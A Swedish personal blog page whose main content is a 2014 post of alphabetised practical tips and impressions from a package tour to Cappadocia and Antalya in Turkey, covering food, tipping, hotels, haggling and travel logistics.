		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>13 mars 2014</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-14528 post type-post status-publish format-standard hentry category-bloggen tag-lankar tag-resa tag-sammanfattning tag-turkiet entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2014/03/sammanfattning-till-turkiet-med-tss.html">Sammanfattning: till Turkiet med TSS</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2014/03'>13 mars 2014 22:31</a></span></span>		</div>
		<div class="post-content">
			<p>Det här är mest ett inlägg för alla som funderar på att åka på den skumt billiga resan &#8221;<a href="http://www.tss-travel.se/se/resor/studieresor/turkiet-kappadokien" target="_blank" rel="noopener noreferrer">I apostlarnas fotspår genom Kappadokien</a>&#8221;. De som arrangerar resan är TSS – Travel Service Scandinavia – och det låga priset beror på att turkiska staten sponsrar projektet.</p>
<p>Det är inte skumt alls utan en mycket proffsigt genomförd resa. Dock är den i slutänden inte särskilt billig – om man inte håller hårt i sina slantar, vill säga.<br />
<b>dessert</b><br />
Serveras alltid i mängd, men varierar lite i form, storlek, konsistens och mängd – men inte vad gäller sockerinnehåll. ”Extremt sött” är en underdrift.</p>
<figure id="attachment_14507" aria-describedby="caption-attachment-14507" style="width: 446px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.35.17.png"><img decoding="async" class="size-medium wp-image-14507 " title="desserten" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.35.17-446x300.png" alt="Jag provade alltid alla." width="446" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.35.17-446x300.png 446w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.35.17.png 896w" sizes="(max-width: 446px) 100vw, 446px" /></a><figcaption id="caption-attachment-14507" class="wp-caption-text">Jag provade alltid alla.</figcaption></figure>
<p><b>dricks</b><br />
Det här är ett jävla bängel – man ska alltid ge en peng men själv bedöma hur mycket. Även städerskan som du aldrig hinner se röken av ska du ge dricks. Detta är vi svenskar bedrövliga på. På slutet av resan SKA hela bussgänget ge en peng till både guiden och chauffören. Vi samlade ihop i två kuvert och gav dem när vi skildes åt. Detta är tydligen inte alls kutym: man ska ta sin peng och ge dem i handen när man går ut ur bussen för sista gången. En av guiderna skickade tillbaks kuvertet med ordern ”ta tillbaka er peng och ge mig i handen istället”. Det blev kaos: några tog för mycket, andra fick inte tillbaka det de hade lagt och åter andra hade ingen aning om hur mycket de hade lagt. Några blev sura och smet ut bakvägen.</p>
<p><b>eluttag</b><br />
Inga problem – de är likadana som i Sverige.</p>
<p><b>fitness</b><br />
Det finns gym på alla de fina hotellen – och jag rekommenderar dem. Jag var där helt solo varenda gång.</p>
<figure id="attachment_14517" aria-describedby="caption-attachment-14517" style="width: 437px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.34.png"><img decoding="async" class="size-medium wp-image-14517 " title="gym" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.34-437x300.png" alt="– Hoho?" width="437" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.34-437x300.png 437w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.34.png 883w" sizes="(max-width: 437px) 100vw, 437px" /></a><figcaption id="caption-attachment-14517" class="wp-caption-text">– Hoho?</figcaption></figure>
<p><b>flygplatsrutiner</b><br />
När man ska hem igen, går man genom en första säkerhetskontroll med hela sitt bagage – inklusive stora bautaväskan som sedan checkas in. Sedan måste man skriva på papper om man har köpt juveler, en halv älg och pälsar, varefter man checkar in väskan (max 20 kg) och går vidare till den vanliga säkerhetskontrollen.</p>
<p><b>flygresa</b><br />
Det tar ungefär fyra timmar från Stockholm till Antalya. Planen var i tid och flygvärdinnorna vänliga. Te och kaffe var gratis, vilket var så förvånande att jag råkade köpa en stor chokladkaka av bara farten. Lite trångt var det dock.</p>
<figure id="attachment_14247" aria-describedby="caption-attachment-14247" style="width: 459px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/trångtpåplanet.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14247 " title="trångtpåplanet" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/trångtpåplanet-459x300.png" alt="En 172 cm lång basketspelare får lite om om plats." width="459" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/trångtpåplanet-459x300.png 459w, https://lotten.se/wordpress/wp-content/uploads/2014/03/trångtpåplanet-900x586.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/trångtpåplanet.png 1015w" sizes="auto, (max-width: 459px) 100vw, 459px" /></a><figcaption id="caption-attachment-14247" class="wp-caption-text">En 172 cm lång basketspelare får lite om om plats.</figcaption></figure>
<p><b>frukost</b><br />
Frukosten är likadan överallt och dignar av fetaost, grönsaker, färgglada flingor och varmt, torrt bröd. På ett hotell stod en kock och svängde ihop omelett på löpande band. Och ÄNDÅ gick jag och hämtade en pannkaka som jag hällde sirap, farin och socker på.</p>
<figure id="attachment_14518" aria-describedby="caption-attachment-14518" style="width: 433px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.12.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14518 " title="amerikanska flingor" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.12-433x300.png" alt="Mmmmm. Socker." width="433" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.12-433x300.png 433w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.12.png 866w" sizes="auto, (max-width: 433px) 100vw, 433px" /></a><figcaption id="caption-attachment-14518" class="wp-caption-text">Mmmmm. Socker.</figcaption></figure>
<p><b>deltagarnas fysik</b><br />
Man bör kunna gå. Man ska inte vara beroende av kryckor och absolut inte högklackade skor. Men man måste för den delen inte vara elitgymnast – jag med mitt onda knä hade inga som helst problem.</p>
<p><b>försäljarna</b><br />
Dem blir man trött på. Innerligt, innerligt trött. De finns på varenda turistplätt och är envisare än treåringar. Svara inte på frågan ”from Skandinavia?”, för då är du fast.</p>
<figure id="attachment_14523" aria-describedby="caption-attachment-14523" style="width: 461px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.43.47.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14523 " title="glass" src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.43.47-461x300.png" alt="– Kom och köp glass! Äkta glass! " width="461" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.43.47-461x300.png 461w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.43.47-900x585.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.43.47.png 958w" sizes="auto, (max-width: 461px) 100vw, 461px" /></a><figcaption id="caption-attachment-14523" class="wp-caption-text">– Kom och köp glass! Äkta glass!</figcaption></figure>
<p><b>grönsaker</b><br />
Jag åt grönsaker under hela resan och stötte inte på några som helst magproblem. Ungefär åtta av deltagarna i gruppen blev sjuka, men vi misstänker en kycklinggryta som såg lite ut att vara lite till åldern kommen (och som jag undvek).</p>
<figure id="attachment_14524" aria-describedby="caption-attachment-14524" style="width: 420px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-14524 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.45.32.png" alt="Grönsaker i alla de modeschanger!" width="420" height="596" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.45.32.png 420w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.45.32-211x300.png 211w" sizes="auto, (max-width: 420px) 100vw, 420px" /><figcaption id="caption-attachment-14524" class="wp-caption-text">Grönsaker i alla de modeschanger!</figcaption></figure>
<p><b>guide</b><br />
Guidens insats är nog 75 % av hela resan. En dålig guide som varken kan sin historia eller prata tillräckligt god engelska sänker hela upplevelsen. Detta kan man inte påverka: antingen har man tur eller så har man det inte.</p>
<p><b>gympa på planet</b><br />
Ja, det gjorde alla i min grupp medan jag sov som en gris. Förmodligen fick jag 300 blodproppar och kommer aldrig mer att kunna flyga.</p>
<p><b>hotellens standard</b><br />
Hotellen är bra. Om man flyttar på möblerna och kryper under sängen enbart för att leta efter skit och mögel, kan man möjligen bli belönad. Gardinerna är inte särskilt mörka, så ta ögonbildel med om du är känslig!</p>
<p><b>internet</b><br />
Wi-fi (om än skakigt) finns på hotellen. Ibland bara i foajén, ibland även på rummen. På ett hotell kostade det 10 kr per dygn, annars var det gratis.</p>
<p><b>kaffe</b><br />
Det finns bara gratis kaffe till frukosten. Kaffet är nästan alltid Nescafé om det inte är turkiskt kaffe som man ju måste tugga för att få i sig. På några av hotellen fanns maskiner som kan spotta fram blaskig cappuccino.   Däremot är caféernas kaffe alldeles utmärkt.</p>
<p><b>kebab</b><br />
Ät kebab på restaurang om ni kan – det är underbart gott!</p>
<p><b>kläder efter väder</b><br />
Ja jösses. Ni kan klä er hur ni vill, men kolla väderutsikterna innan ni åker så att ni inte packar fel.<br />
/ Hälsningar från den djufrysta Lotten.</p>
<p><b>lektyr</b><br />
Ta  med något att läsa: bussresan till Kappadokien är 60 mil dit, 60 mil hem.</p>
<p><b>lunch</b><br />
Man kan välja om man vill köpa ”lunchpaketet” eller ej. Jag gjorde det, och lärde känna mina reskamrater väl under ätandet. De som inte köpte lunchpaketet svalt inte ihjäl och hittade nästan alltid någonstans att tillbringa timmen på. I värsta fall kan man säkert lägga sig under bussen.</p>
<p><b>mat</b><br />
Det är bara bufféer överallt, vilket är bra. Man äter för det första bara det man tycker – om och för det andra så mycket eller lite man vill. Dryck ingår inte – den betalar man separat.</p>
<p><b>magsjuka</b><br />
Jodå, några i varje grupp råkar alltid ut för detta. Ta med medikamenter!</p>
<p><b>middag</b><br />
Kvällsmaten är som alla andra måltider en buffé. Det är väldigt gott om grönsaker, så passa på. (Det sägs att man ska akta sig för gransaker med skalet kvar, men jag vet inte. Det såg otroligt fräscht ut och jag blev inte dålig.)</p>
<p><b>pengar </b><br />
Det går åt mycket pengar. Både lira och euro rinner mellan fingrarna.</p>
<p><b>priser</b><br />
Turkiet vet att ta betalt. Vin och öl kostar bara lite mindre än hemma. Kaffe och te kostar nästan alltid ungefär 20 kr. Turistprylarna kostar så mycket som man lyckas pruta ner dem till.</p>
<p><b>prutning</b><br />
Man ska pruta. Jag som inte kan, fick flera gånger extrapresenter när jag hade betalat. ”Nämen din stackare, nu har jag ju lurat av dig massa pengar, här, ta en liten berlock med dig hem till Norden” såg det ut som om de tänkte.</p>
<p><b>resenärsklientel</b><br />
Resenärerna på min resa var toppen. Inge suris, ingen gnällis, ingen negativ prutt. Alla vara glada och intresserade!</p>
<p><b>service</b><br />
Servitörerna och hotellpersonalen och affärspersonalen är inte vidare serviceminded. Det är inte störande, men jag kom på mig själv att längta till det brittiska ursäktandet och det amerikanska leendet.</p>
<p><b>shopping</b><br />
Under Kappadokienresan kunde man bara handla souvenirer i turistfällor. Alla köpte vi sjalar (vi frös gubevars), väskor, smycken och små skålar. I Antalya (1 miljon invånare) fanns allt som finns i storstäder.</p>
<figure id="attachment_14512" aria-describedby="caption-attachment-14512" style="width: 464px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.31.47.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14512 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.31.47-464x300.png" alt="Textilier i Antalya." width="464" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.31.47-464x300.png 464w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.31.47-900x581.png 900w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.31.47.png 951w" sizes="auto, (max-width: 464px) 100vw, 464px" /></a><figcaption id="caption-attachment-14512" class="wp-caption-text">Textilier i Antalya.</figcaption></figure>
<p><b>skor</b><br />
Jag hade ett par sandaler (hahahahaaaa), ett par vanliga gympadojor av skinn och ett par joggingskor. Det funkade alldeles utmärkt även om jag ibland längtade efter graningekängor.</p>
<p><b>spa</b><br />
Nästan alla hotell har spa: passa på! (Jag gjorde inte det, men jag är ju inte en spaig person.)</p>
<p><b>språk</b><br />
De flesta pratar en ganska svårtolkad engelska med få ord, men efter bara ett par dagar börjar man som svensk prata nästan likadant. ”Tentörti” är förstås 10:30 och ”uppåner” är förstås ”open air”.Tyska är ett mer gångbart språk, särskilt i Antalya.</p>
<p><b>sängar</b><br />
Sängarna är stenhårda. De är precis som överallt annars uppåt 30 cm tjocka, men hårda som ett gympagolv. Ta med ett liggunderlag om ni är känsliga, för om man lägger sig på det känns det kanske lite mjukare. (Men man vänjer sig; jag sov precis lika dåligt i Turkiet som jag gör hemma.)</p>
<figure id="attachment_14513" aria-describedby="caption-attachment-14513" style="width: 404px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.31.30.png"><img loading="lazy" decoding="async" class="size-medium wp-image-14513 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.31.30-404x300.png" alt="Man undrar vad som finns under den tunna, översta madrassen. Marmor?" width="404" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.31.30-404x300.png 404w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.31.30.png 804w" sizes="auto, (max-width: 404px) 100vw, 404px" /></a><figcaption id="caption-attachment-14513" class="wp-caption-text">Man undrar vad som finns under den tunna, översta madrassen. Marmor?</figcaption></figure>
<p><b>sömn</b><br />
Vi var inga festprissar i gruppen, så vi kom i säng i lagom tid varje kväll. Man fick helt enkelt sova så det räckte.</p>
<p><b>te</b><br />
Det finns bara gratis te till frukosten. Äppelte är grejen i Turkiet, men jag rekommenderar svart, turkiskt te ävem för tokar som jag som egentligen bara vill ha Earl Grey.</p>
<p><b>telefon</b><br />
Vi har förstås mobiler allihop (jag har en variant som gör att jag kan surfa obegränsat mycket utomlands för 79 kr/dygn). Skulle man önska sig en telefonautomat, så har Turkiet i alla fall fler än Sverige.</p>
<figure id="attachment_14515" aria-describedby="caption-attachment-14515" style="width: 479px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.23.png"><img loading="lazy" decoding="async" class="size-full wp-image-14515 " src="https://www.lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.23.png" alt="Turkisk telefon-tardis." width="479" height="612" srcset="https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.23.png 479w, https://lotten.se/wordpress/wp-content/uploads/2014/03/Skärmavbild-2014-03-17-kl.-14.38.23-234x300.png 234w" sizes="auto, (max-width: 479px) 100vw, 479px" /></a><figcaption id="caption-attachment-14515" class="wp-caption-text">Turkisk telefon-tardis.</figcaption></figure>
<p><b>tidsskillnad</b><br />
Turkiet ligger en timme före Sverige.</p>
